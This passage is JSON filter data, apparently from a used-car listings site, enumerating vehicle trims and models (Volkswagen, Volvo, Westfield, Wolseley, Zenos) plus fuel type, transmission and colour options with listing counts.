Up","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GT Black Edition","Value":"GT Black Edition","Name":"GT Black Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTD","Value":"GTD","Name":"GTD","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GTD BlueLine","Value":"GTD BlueLine","Name":"GTD BlueLine","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GTE Advance","Value":"GTE Advance","Name":"GTE Advance","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_GTI","Value":"GTI","Name":"GTI","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_GTi Anniversary","Value":"GTi Anniversary","Name":"GTi Anniversary","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_GTI Clubsport","Value":"GTI Clubsport","Name":"GTI Clubsport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_GTI Clubsport 40","Value":"GTI Clubsport 40","Name":"GTI Clubsport 40","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_GTI Clubsport 45","Value":"GTI Clubsport 45","Name":"GTI Clubsport 45","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_GTI Clubsport S","Value":"GTI Clubsport S","Name":"GTI Clubsport S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_GTi Colour Concept","Value":"GTi Colour Concept","Name":"GTi Colour Concept","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_GTI Edition 25","Value":"GTI Edition 25","Name":"GTI Edition 25","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_GTi Edition 30","Value":"GTi Edition 30","Name":"GTi Edition 30","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GTi Edition 35","Value":"GTi Edition 35","Name":"GTi Edition 35","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GTI Performance","Value":"GTI Performance","Name":"GTI Performance","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GTi Pirelli","Value":"GTi Pirelli","Name":"GTi Pirelli","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GTI TCR","Value":"GTI TCR","Name":"GTI TCR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GTI+","Value":"GTI+","Name":"GTI+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GTX","Value":"GTX","Name":"GTX","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GTX Edition","Value":"GTX Edition","Name":"GTX Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GTX Max","Value":"GTX Max","Name":"GTX Max","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GTX Performance","Value":"GTX Performance","Name":"GTX Performance","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GTX Plus","Value":"GTX Plus","Name":"GTX Plus","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_GTX Pro","Value":"GTX Pro","Name":"GTX Pro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_GTX Style","Value":"GTX Style","Name":"GTX Style","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_High Up","Value":"High Up","Name":"High Up","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Highline","Value":"Highline","Name":"Highline","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Highline Plus","Value":"Highline Plus","Name":"Highline Plus","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Individual","Value":"Individual","Name":"Individual","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Launch Edition Pro","Value":"Launch Edition Pro","Name":"Launch Edition Pro","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Life Edition Pro","Value":"Life Edition Pro","Name":"Life Edition Pro","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Life Edition Pure","Value":"Life Edition Pure","Name":"Life Edition Pure","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Life Launch Edition","Value":"Life Launch Edition","Name":"Life Launch Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Life Pro","Value":"Life Pro","Name":"Life Pro","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Life Pure","Value":"Life Pure","Name":"Life Pure","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Look Up","Value":"Look Up","Name":"Look Up","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Luna","Value":"Luna","Name":"Luna","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Match","Value":"Match","Name":"Match","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Match Edition","Value":"Match Edition","Name":"Match Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Match Pro","Value":"Match Pro","Name":"Match Pro","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Match Pro Plus","Value":"Match Pro Plus","Name":"Match Pro Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Match Pro S","Value":"Match Pro S","Name":"Match Pro S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Match Pro S Plus","Value":"Match Pro S Plus","Name":"Match Pro S Plus","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Match Pure","Value":"Match Pure","Name":"Match Pure","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Max Pro","Value":"Max Pro","Name":"Max Pro","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Moda","Value":"Moda","Name":"Moda","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Move Up","Value":"Move Up","Name":"Move Up","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Move Up Tech Edition","Value":"Move Up Tech Edition","Name":"Move Up Tech Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Pro Launch Edition 3","Value":"Pro Launch Edition 3","Name":"Pro Launch Edition 3","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Pro S","Value":"Pro S","Name":"Pro S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_R 20 years","Value":"R 20 years","Name":"R 20 years","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_R Black Edition","Value":"R Black Edition","Name":"R Black Edition","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_R32","Value":"R32","Name":"R32","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_R-Line","Value":"R-Line","Name":"R-Line","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_R-Line Black Edition","Value":"R-Line Black Edition","Name":"R-Line Black Edition","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_R-Line Edition","Value":"R-Line Edition","Name":"R-Line Edition","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_R-Line Launch Edition","Value":"R-Line Launch Edition","Name":"R-Line Launch Edition","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_R-Line Plus","Value":"R-Line Plus","Name":"R-Line Plus","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_R-Line style","Value":"R-Line style","Name":"R-Line style","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_R-Line Tech","Value":"R-Line Tech","Name":"R-Line Tech","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_R-Line Tech Plus","Value":"R-Line Tech Plus","Name":"R-Line Tech Plus","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_Rock Up","Value":"Rock Up","Name":"Rock Up","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_SE BlueMotion","Value":"SE BlueMotion","Name":"SE BlueMotion","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_SE Family","Value":"SE Family","Name":"SE Family","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_SE Tech Edition","Value":"SE Tech Edition","Name":"SE Tech Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_SL1","Value":"SL1","Name":"SL1","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Sola","Value":"Sola","Name":"Sola","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Startline","Value":"Startline","Name":"Startline","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Street Up","Value":"Street Up","Name":"Street Up","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Style Design","Value":"Style Design","Name":"Style Design","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":145},{"Id":"Trims_Style Edition Pro","Value":"Style Edition Pro","Name":"Style Edition Pro","Counter":0,"Selected":false,"Sort":146},{"Id":"Trims_Style Pro","Value":"Style Pro","Name":"Style Pro","Counter":0,"Selected":false,"Sort":147},{"Id":"Trims_Style Pure","Value":"Style Pure","Name":"Style Pure","Counter":0,"Selected":false,"Sort":148},{"Id":"Trims_Take Up","Value":"Take Up","Name":"Take Up","Counter":0,"Selected":false,"Sort":149},{"Id":"Trims_Tech Pro","Value":"Tech Pro","Name":"Tech Pro","Counter":0,"Selected":false,"Sort":150},{"Id":"Trims_Tour Pro S","Value":"Tour Pro S","Name":"Tour Pro S","Counter":0,"Selected":false,"Sort":151},{"Id":"Trims_Trendline","Value":"Trendline","Name":"Trendline","Counter":0,"Selected":false,"Sort":152},{"Id":"Trims_Turbo Black","Value":"Turbo Black","Name":"Turbo Black","Counter":0,"Selected":false,"Sort":153},{"Id":"Trims_Twist","Value":"Twist","Name":"Twist","Counter":0,"Selected":false,"Sort":154},{"Id":"Trims_United","Value":"United","Name":"United","Counter":0,"Selected":false,"Sort":155},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":156},{"Id":"Trims_Up","Value":"Up","Name":"Up","Counter":0,"Selected":false,"Sort":157},{"Id":"Trims_Up Beats","Value":"Up Beats","Name":"Up Beats","Counter":0,"Selected":false,"Sort":158},{"Id":"Trims_Up Black","Value":"Up Black","Name":"Up Black","Counter":0,"Selected":false,"Sort":159},{"Id":"Trims_Up GTi","Value":"Up GTi","Name":"Up GTi","Counter":0,"Selected":false,"Sort":160},{"Id":"Trims_Up White","Value":"Up White","Name":"Up White","Counter":0,"Selected":false,"Sort":161},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":162},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":163},{"Id":"Trims_V6","Value":"V6","Name":"V6","Counter":0,"Selected":false,"Sort":164},{"Id":"Trims_VR6","Value":"VR6","Name":"VR6","Counter":0,"Selected":false,"Sort":165},{"Id":"Trims_VR6 Storm","Value":"VR6 Storm","Name":"VR6 Storm","Counter":0,"Selected":false,"Sort":166},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":167}],"Selected":false,"Counter":320,"Sort":46},{"Id":"Makes_Volvo","Name":"Volvo","Value":"Volvo","Models":[{"Id":"Models_850","Value":"850","Name":"850","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_900 Series","Value":"900 Series","Name":"900 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C30","Value":"C30","Name":"C30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_C40","Value":"C40","Name":"C40","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_C70","Value":"C70","Name":"C70","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EX30","Value":"EX30","Name":"EX30","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EX30 Cross Country","Value":"EX30 Cross Country","Name":"EX30 Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EX90","Value":"EX90","Name":"EX90","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_P1800","Value":"P1800","Name":"P1800","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S40","Value":"S40","Name":"S40","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_S60","Value":"S60","Name":"S60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_S80","Value":"S80","Name":"S80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_S90","Value":"S90","Name":"S90","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_V40","Value":"V40","Name":"V40","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_V40 Cross Country","Value":"V40 Cross Country","Name":"V40 Cross Country","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_V50","Value":"V50","Name":"V50","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_V60","Value":"V60","Name":"V60","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_V60 Cross Country","Value":"V60 Cross Country","Name":"V60 Cross Country","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_V70","Value":"V70","Name":"V70","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_V90","Value":"V90","Name":"V90","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_V90 Cross Country","Value":"V90 Cross Country","Name":"V90 Cross Country","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XC40","Value":"XC40","Name":"XC40","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_XC60","Value":"XC60","Name":"XC60","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_XC70","Value":"XC70","Name":"XC70","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_XC90","Value":"XC90","Name":"XC90","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Business Edition Lux","Value":"Business Edition Lux","Name":"Business Edition Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Core","Value":"Core","Name":"Core","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Country","Value":"Cross Country","Name":"Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Country Edition","Value":"Cross Country Edition","Name":"Cross Country Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Country Lux","Value":"Cross Country Lux","Name":"Cross Country Lux","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cross Country Lux Nav","Value":"Cross Country Lux Nav","Name":"Cross Country Lux Nav","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cross Country Nav Plus","Value":"Cross Country Nav Plus","Name":"Cross Country Nav Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross Country Ocean Race","Value":"Cross Country Ocean Race","Name":"Cross Country Ocean Race","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross Country Plus","Value":"Cross Country Plus","Name":"Cross Country Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross Country Pro","Value":"Cross Country Pro","Name":"Cross Country Pro","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cross Country SE","Value":"Cross Country SE","Name":"Cross Country SE","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cross Country SE Nav","Value":"Cross Country SE Nav","Name":"Cross Country SE Nav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cross Country Ultimate","Value":"Cross Country Ultimate","Name":"Cross Country Ultimate","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cross Country Ultra","Value":"Cross Country Ultra","Name":"Cross Country Ultra","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_D5 SE","Value":"D5 SE","Name":"D5 SE","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Inscription","Value":"Inscription","Name":"Inscription","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Inscription Edition","Value":"Inscription Edition","Name":"Inscription Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Inscription Expression","Value":"Inscription Expression","Name":"Inscription Expression","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Inscription Plus","Value":"Inscription Plus","Name":"Inscription Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Inscription Pro","Value":"Inscription Pro","Name":"Inscription Pro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Momentum","Value":"Momentum","Name":"Momentum","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Momentum Core","Value":"Momentum Core","Name":"Momentum Core","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Momentum Edition","Value":"Momentum Edition","Name":"Momentum Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Momentum Nav Plus","Value":"Momentum Nav Plus","Name":"Momentum Nav Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Momentum Plus","Value":"Momentum Plus","Name":"Momentum Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Momentum Pro","Value":"Momentum Pro","Name":"Momentum Pro","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ocean Race","Value":"Ocean Race","Name":"Ocean Race","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Plus Black Edition","Value":"Plus Black Edition","Name":"Plus Black Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Plus Edition","Value":"Plus Edition","Name":"Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Plus Pro","Value":"Plus Pro","Name":"Plus Pro","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Plus Pro Black Edition","Value":"Plus Pro Black Edition","Name":"Plus Pro Black Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Polestar Engineered","Value":"Polestar Engineered","Name":"Polestar Engineered","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Pure Limited","Value":"Pure Limited","Name":"Pure Limited","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_R Design","Value":"R Design","Name":"R Design","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_R DESIGN Edition","Value":"R DESIGN Edition","Name":"R DESIGN Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_R DESIGN Lux","Value":"R DESIGN Lux","Name":"R DESIGN Lux","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_R Design Lux Nav","Value":"R Design Lux Nav","Name":"R Design Lux Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_R Design Nav","Value":"R Design Nav","Name":"R Design Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_R Design Nav Plus","Value":"R Design Nav Plus","Name":"R Design Nav Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R DESIGN Plus","Value":"R DESIGN Plus","Name":"R DESIGN Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R Design Premium","Value":"R Design Premium","Name":"R Design Premium","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R DESIGN Pro","Value":"R DESIGN Pro","Name":"R DESIGN Pro","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R DESIGN SE","Value":"R DESIGN SE","Name":"R DESIGN SE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R DESIGN SE Premium","Value":"R DESIGN SE Premium","Name":"R DESIGN SE Premium","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R DESIGN Sport","Value":"R DESIGN Sport","Name":"R DESIGN Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Lux Edition","Value":"SE Lux Edition","Name":"SE Lux Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Lux Nav","Value":"SE Lux Nav","Name":"SE Lux Nav","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Twin","Value":"Twin","Name":"Twin","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Twin Core","Value":"Twin Core","Name":"Twin Core","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Twin Plus","Value":"Twin Plus","Name":"Twin Plus","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Twin Pro","Value":"Twin Pro","Name":"Twin Pro","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Twin Ultimate","Value":"Twin Ultimate","Name":"Twin Ultimate","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Ultra Black Edition","Value":"Ultra Black Edition","Name":"Ultra Black Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Wentworth","Value":"Wentworth","Name":"Wentworth","Counter":0,"Selected":false,"Sort":75}],"Selected":false,"Counter":87,"Sort":47},{"Id":"Makes_Westfield","Name":"Westfield","Value":"Westfield","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SEight","Value":"SEight","Name":"SEight","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":115},{"Id":"Makes_Wolseley","Name":"Wolseley","Value":"Wolseley","Models":[{"Id":"Models_Hornet","Value":"Hornet","Name":"Hornet","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":116},{"Id":"Makes_Zenos","Name":"Zenos","Value":"Zenos","Models":[{"Id":"Models_E10","Value":"E10","Name":"E10","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":117}],"FuelTypes":[{"Id":"fuel_any","Value":"*","Name":"Fuel type (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelTypes_diesel","Value":"diesel","Name":"diesel","Counter":50,"Selected":false,"Sort":0},{"Id":"FuelTypes_electric petrol rex","Value":"electric petrol rex","Name":"electric petrol rex","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelTypes_full electric","Value":"full electric","Name":"full electric","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelTypes_hybrid - diesel/electric","Value":"hybrid - diesel/electric","Name":"hybrid - diesel/electric","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelTypes_hybrid - petrol/electric","Value":"hybrid - petrol/electric","Name":"hybrid - petrol/electric","Counter":0,"Selected":false,"Sort":5},{"Id":"FuelTypes_lpg","Value":"lpg","Name":"lpg","Counter":0,"Selected":false,"Sort":6},{"Id":"FuelTypes_petrol","Value":"petrol","Name":"petrol","Counter":96,"Selected":false,"Sort":8},{"Id":"FuelTypes_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"Transmissions":[{"Id":"transmission_any","Value":"*","Name":"Transmission (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"Transmissions_Automatic","Value":"Automatic","Name":"Automatic","Counter":21,"Selected":false,"Sort":0},{"Id":"Transmissions_Manual","Value":"Manual","Name":"Manual","Counter":125,"Selected":false,"Sort":1}],"Colours":[{"Id":"Colours_beige","Value":"beige","Name":"beige","Counter":5,"Selected":false,"Sort":0},{"Id":"Colours_black","Value":"black","Name":"black","Counter":24,"Selected":false,"Sort":1},{"Id":"Colours_blue","Value":"blue","Name":"blue","Counter":31,"Selected":false,"Sort":2},{"Id":"Colours_brown","Value":"brown","Name":"brown","Counter":3,"Selected":false,"Sort":3},{"Id":"Colours_gold","Value":"gold","Name":"gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Colours_green","Value":"green","Name":"green","Counter":0,"Selected":false,"Sort":5},{"Id":"Colours_grey","Value":"grey","Name":"grey","Counter":21,"Selected":false,"Sort":6},{"Id":"Colours_orange","Value":"orange","Name":"orange","Counter":0,"Selected":false,"Sort":8},{"Id":"Colours_pink","Value":"pink","Name":"pink","Counter":0,"Selected":false,"Sort":9},{"Id":"Colours_purple","Value":"purple","Name":"purple","Counter":0,"Selected":false,"Sort":10},{"Id":"Colours_red","Value":"red","Name":"red","Counter":17,"Selected":false,"Sort":11},{"Id":"Colours_silver","Value":"silver","Name":"silver","Counter":29,"Selected":false,"Sort":12},{"Id":"Colours_two-tone","Value":"two-tone","Name":"two-tone","Counter":0,"Selected":false,"Sort":13},{"Id":"Colours_white","Value":"white","Name":"white","Counter":16,"Selected":false,"Sort":14},{"Id":"Colours_yellow","Value":"yellow","Name":"yellow","Counter":0,"Selected":false,"Sort":15},{"Id":"Colours_not supplied","Value":"not supplied","Name":"not 